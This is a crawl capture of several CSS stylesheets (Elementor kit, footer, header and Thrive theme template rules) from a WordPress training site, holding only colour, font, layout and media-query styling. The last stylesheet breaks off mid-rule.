

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-7951.css?ver=1704750476
body_size: 1702
content:
.elementor-kit-7951{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#A7A5A5;--e-global-color-accent:#61CE70;--e-global-color-17ec3632:#4054B2;--e-global-color-57b4929e:#23A455;--e-global-color-45a010bc:#000;--e-global-color-5e0cfccd:#FFF;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#8B8989;font-family:"Open Sans", Sans-serif;line-height:1.8em;}.elementor-kit-7951 a{color:#C7AB50;}.elementor-kit-7951 a:hover{color:#967C28;}.elementor-kit-7951 h1{font-family:"Open Sans", Sans-serif;}.elementor-kit-7951 button,.elementor-kit-7951 input[type="button"],.elementor-kit-7951 input[type="submit"],.elementor-kit-7951 .elementor-button{color:#FFFFFF;background-color:#C7AB50;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7951 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-773.css?ver=1704753005
body_size: 5969
content:
.elementor-773 .elementor-element.elementor-element-171d04d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-773 .elementor-element.elementor-element-171d04d:not(.elementor-motion-effects-element-type-background), .elementor-773 .elementor-element.elementor-element-171d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#304771;}.elementor-773 .elementor-element.elementor-element-171d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-773 .elementor-element.elementor-element-171d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-773 .elementor-element.elementor-element-19538b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-773 .elementor-element.elementor-element-19538b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-773 .elementor-element.elementor-element-19538b5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-773 .elementor-element.elementor-element-5abd5ae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-773 .elementor-element.elementor-element-5abd5ae:not(.elementor-motion-effects-element-type-background), .elementor-773 .elementor-element.elementor-element-5abd5ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#304771;}.elementor-773 .elementor-element.elementor-element-5abd5ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-773 .elementor-element.elementor-element-5abd5ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-773 .elementor-element.elementor-element-f6a04e6 .elementor-heading-title{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-5f28175{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-2650e5e .elementor-heading-title{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-4191eeb{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-43f9cf6 .elementor-heading-title{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-3f1d4fe{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-b9a8a14 > .elementor-container{max-width:1240px;}.elementor-773 .elementor-element.elementor-element-b9a8a14:not(.elementor-motion-effects-element-type-background), .elementor-773 .elementor-element.elementor-element-b9a8a14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283d62;}.elementor-773 .elementor-element.elementor-element-b9a8a14{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-773 .elementor-element.elementor-element-b9a8a14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-773 .elementor-element.elementor-element-a521568 .hfe-copyright-wrapper{text-align:left;}.elementor-773 .elementor-element.elementor-element-a521568 .hfe-copyright-wrapper a, .elementor-773 .elementor-element.elementor-element-a521568 .hfe-copyright-wrapper{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-97f36f4 .hfe-copyright-wrapper{text-align:right;}.elementor-773 .elementor-element.elementor-element-97f36f4 .hfe-copyright-wrapper a, .elementor-773 .elementor-element.elementor-element-97f36f4 .hfe-copyright-wrapper{color:#ffffff;}.elementor-773 .elementor-element.elementor-element-6d9bb24{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-773 .elementor-element.elementor-element-6d9bb24 .elementor-widget-container{text-align:center;}@media(min-width:768px){.elementor-773 .elementor-element.elementor-element-150417b{width:49.355%;}.elementor-773 .elementor-element.elementor-element-93803ab{width:29.961%;}.elementor-773 .elementor-element.elementor-element-7ab6e0a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-773 .elementor-element.elementor-element-19538b5{width:25%;}.elementor-773 .elementor-element.elementor-element-bd8ea05{width:25%;}.elementor-773 .elementor-element.elementor-element-b5dee99{width:25%;}.elementor-773 .elementor-element.elementor-element-242d95b{width:25%;}}@media(max-width:1024px){.elementor-773 .elementor-element.elementor-element-f6a04e6{text-align:left;}.elementor-773 .elementor-element.elementor-element-2650e5e{text-align:left;}.elementor-773 .elementor-element.elementor-element-43f9cf6{text-align:left;}}@media(max-width:767px){.elementor-773 .elementor-element.elementor-element-171d04d{padding:70px 0px 25px 0px;}.elementor-773 .elementor-element.elementor-element-19538b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 0px 20px;}.elementor-773 .elementor-element.elementor-element-5abd5ae{padding:70px 0px 25px 0px;}.elementor-773 .elementor-element.elementor-element-bd8ea05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 0px 20px;}.elementor-773 .elementor-element.elementor-element-b5dee99 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-773 .elementor-element.elementor-element-242d95b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-773 .elementor-element.elementor-element-a521568 .hfe-copyright-wrapper{text-align:center;}.elementor-773 .elementor-element.elementor-element-97f36f4 .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-12712.css?ver=1704750477
body_size: 1172
content:
.elementor-12712 .elementor-element.elementor-element-c24d229{margin-top:0px;margin-bottom:0px;}.elementor-12712 .elementor-element.elementor-element-d3b6fb6 .elementor-menu-toggle{margin:0 auto;}.elementor-12712 .elementor-element.elementor-element-229aa86 .elementor-search-form{text-align:left;}.elementor-12712 .elementor-element.elementor-element-229aa86 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-12712 .elementor-element.elementor-element-229aa86:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12712 .elementor-element.elementor-element-229aa86.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}@media(min-width:768px){.elementor-12712 .elementor-element.elementor-element-a7589a9{width:85%;}.elementor-12712 .elementor-element.elementor-element-8ea7d9c{width:15%;}}/* Start custom CSS for section, class: .elementor-element-c24d229 *//*Sticky Header background*/  
.elementor-12712 .elementor-element.elementor-element-c24d229.elementor-sticky--effects{ background-color: #fff !important }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/thrive/theme-template-1704748377.css?ver=3.25.1
body_size: 559477
content:
@media (min-width: 300px){.tve-theme-14193 .content-section .section-content{justify-content: center;display: flex;flex-direction: column;padding: 20px 10px !important;min-height: 600px !important;}.tve-theme-14193 .top-section .section-background{width: 100% !important;background-image: none !important;background-color: transparent !important;}.tve-theme-14193 #content{padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"]{margin-left: -20px;padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"]{margin: 0px 0px 15px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] p,:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] li,:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote,:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] address,:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text,:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] label{font-style: normal;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] p{padding: 0px !important;margin: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3{padding: 0px !important;margin: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16e8d0bd13f"]{text-align: center;padding: 0px !important;background-image: none !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding: 0px 20px 20px !important;margin: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb27"]{border-bottom-left-radius: 6px;overflow: hidden;border-bottom-right-radius: 6px;background-color: transparent !important;background-image: none !important;}:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5,:not(#tve) .tve-theme-14193 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6{color: var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb3b"]{padding: 0px !important;margin-bottom: 10px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb3d"]{--tcb-applied-color:rgba(0,0,0,0.5);}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb3e"]{padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float: none;z-index: 3;position: relative;min-width: 219px;margin: 0px auto !important;padding: 6px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb31"]{padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb30"]{margin: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb32"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb33"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb34"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb35"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col{justify-content: center;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb3c"]{--tcb-applied-color:var$(--tcb-skin-color-3);letter-spacing: 2px;color: var(--tcb-skin-color-3) !important;text-transform: none !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 22px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb857f33"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/author_image.png?dynamic_author=1") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb85991f"]{width: 320px;float: none;padding: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb85ac30"]{height: 370px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb883718"]{height: 253px;top: 0px;transform: rotate(180deg);}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8b9f08"]{--tcb-applied-color:rgba(0,0,0,0.16);--g-regular-weight:200;--g-bold-weight:600;font-size: 80px !important;line-height: 1em !important;color: rgba(0,0,0,0.16) !important;font-family: Muli !important;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 35px !important;margin-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align: left;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8ccc4d"]{padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8dd69b"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8de870"]{letter-spacing: 3px;text-transform: uppercase !important;font-size: 14px !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}.tve-theme-14193 .bottom-section .section-background{background-color: var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14193 .top-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 131px !important;padding: 20px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16ed08c8eaa"]{--tcb-applied-color:var$(--tcb-skin-color-3);color: rgb(5,5,65) !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 32px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16ed08ce675"]{padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16ed091ce22"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16ed0ae5266"]{font-size: 16px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff785751"]{color: var(--tcb-skin-color-0) !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff79dd19"]{width: 375px;float: none;margin: 0px auto !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff79dd1c"]{margin-top: 0px;margin-left: 0px;}.tve-theme-14193 .main-container{background-color: transparent !important;padding: 20px 10px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff810185"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14193 #content .main-content-background{background-color: transparent !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16eff83a887"] input{border: none;border-radius: 0px;overflow: hidden;color: rgba(0,0,0,0.6);--tcb-applied-color:rgba(0,0,0,0.6);font-size: 12px;}.tve-theme-14193 .content-section [data-css="tve-u-16ea67081c1"]{border-radius: 0px;overflow: hidden;border: 1px solid rgba(0,0,0,0.22);padding: 5px !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16eff83a885"] button{border-radius: 0px;overflow: hidden;border-color: rgb(132,132,132);font-size: 16px;letter-spacing: 1px;background-image: none !important;background-color: var(--tcb-skin-color-0) !important;padding: 12px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16eff83a885"]:hover button{background-color: var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff83a886"]{float: left;z-index: 3;position: relative;top: 0px;margin-right: auto !important;margin-left: auto !important;padding-left: 5px !important;padding-right: 5px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff83a887"] input{letter-spacing: 1px;background-color: transparent !important;padding: 12px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16eff83a887"]:hover input{color: rgb(20,20,20) !important;--tcb-applied-color:rgb(20,20,20) !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff851c70"]{text-align: center;padding: 40px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff810185"]{padding: 0px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff85bbea"]{margin: 0px !important;}.tve-theme-14193 #wrapper{--footer-background-width:100%;--header-background-width:100%;}.tve-theme-14193 .thrv_footer .thrive-symbol-shortcode{padding: 40px !important;}.tve-theme-14193 .thrv_footer .symbol-section-in{text-align: left;--g-regular-weight:300;--g-bold-weight:800;}.tve-theme-14193 .thrv_footer [data-css="tve-u-16eac533e94"]{padding: 0px !important;}.tve-theme-14193 .thrv_footer .symbol-section-out{background-color: rgb(242,242,242) !important;background-image: linear-gradient(rgb(36,39,42),rgb(36,39,42)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) .tve-theme-14193 .thrv_footer [data-css="tve-u-16eac5dd29c"]{--tcb-applied-color:rgba(255,255,255,0.33);letter-spacing: 2px;line-height: 1.7em !important;color: rgba(255,255,255,0.33) !important;font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in p,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in li,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in blockquote,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in address,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in .tcb-plain-text,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in label,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h1,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h2,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h3,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h4,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h5,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in h6{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in p,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in li,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in blockquote,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in address,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in .tcb-plain-text,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in label{font-family: Muli;font-weight: 300 !important;}.tve-theme-14194 .main-container{padding: 20px 10px !important;}.tve-theme-14194 #wrapper{--header-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;--top-background-width:100%;}:not(#layout) .tve-theme-14194 .main-container{--separator-size:40px;}.tve-theme-14194 #content{padding: 0px !important;}.tve-theme-14194 .top-section .section-content{justify-content: center;display: flex;flex-direction: column;text-align: center;min-height: 320px !important;padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14194 .top-section .section-background{background-color: transparent !important;background-image: linear-gradient(var(--tcb-skin-color-13),var(--tcb-skin-color-13)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Blog-List-simple-_02-1-8.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14194 .top-section .section-content p,.tve-theme-14194 .top-section .section-content li,.tve-theme-14194 .top-section .section-content label,.tve-theme-14194 .top-section .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14194 .top-section [data-css="tve-u-16f189c8a2a"]{--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 40px !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f189cbb67"]{max-width: 20%;}.tve-theme-14194 .top-section [data-css="tve-u-16f189cbb79"]{max-width: 60%;}.tve-theme-14194 .top-section [data-css="tve-u-16f189cbb8a"]{max-width: 20%;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a12c8d"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a12c8d"]{padding: 0px !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a1470c"]{float: none;min-width: 780px;margin: 0px auto 8px !important;}.tve-theme-14194 .top-section .thrv-divider[data-css="tve-u-16f18a16842"] .tve_sep{border-width: 1px !important;border-color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .top-section .thrv-divider[data-css="tve-u-16f18a198ec"] .tve_sep{border-width: 1px !important;border-color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a29140"]{padding: 0px !important;}:not(#tve) .tve-theme-14194 .top-section [data-css="tve-u-16f18a2a395"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a35a22"]{padding: 0px !important;}.tve-theme-14194 .content-section #main{margin-top: 0px !important;margin-bottom: 40px !important;}.tve-theme-14194 .content-section #main .post-wrapper{border-bottom: medium none;padding-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main .post-wrapper:hover{border-bottom: medium none !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper{width: calc(50% - 20px);}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89fa"]{--tve-line-height:1em;--tve-font-size:10px;margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89f8"]{float: left;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;padding: 1px 8px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89fb"]{font-size: 14px;width: 14px;height: 14px;display: inline-block;margin: 0px !important;padding-left: 10px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89f7"]::after{clear: both;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89fb"] > :first-child{color: rgb(180,180,180);}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89fa"]{--tcb-applied-color:rgb(153,153,153);font-size: var(--tve-font-size,10px);line-height: var(--tve-line-height,1em);color: rgb(153,153,153) !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7c2edcd"]{border-left: medium none !important;}.tve-theme-14194 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding: 10px 10px 20px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link{font-family: var(--tve-font-family,inherit);font-size: 12px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"]{--tve-color:var(--tcb-skin-color-4);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family: inherit;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"] .tcb-button-link{letter-spacing: 2px;border-color: rgba(0,0,0,0.16) currentcolor;border-style: solid none;border-width: 1px medium;border-image: initial;border-radius: 0px;overflow: hidden;padding: 12px 8px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6869692"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce3d3b"]{padding: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main 